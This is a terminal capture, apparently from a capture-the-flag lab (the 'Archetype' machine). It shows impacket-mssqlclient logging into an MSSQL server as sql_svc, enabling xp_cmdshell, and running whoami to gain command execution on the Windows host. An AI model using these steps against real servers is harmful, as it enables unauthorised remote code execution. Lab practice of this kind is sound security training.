 ┌──(kali㉿kali)-[~]
└─$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.55.151 -windows-auth
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE
 statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement
 to install.
SQL> RECONFIGURE;
SQL> xp_cmdshell"whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL